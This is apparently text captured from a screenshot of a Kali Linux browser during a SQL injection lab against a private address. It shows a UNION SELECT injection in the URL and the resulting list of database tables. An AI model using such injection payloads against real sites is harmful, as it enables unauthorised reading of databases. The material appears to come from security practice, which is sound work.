 192.168.56.101/cat.php?id=1 UNION SELECT 1,table_name,1,1 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-
Ruby
Hacker
picture: cthulhu
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY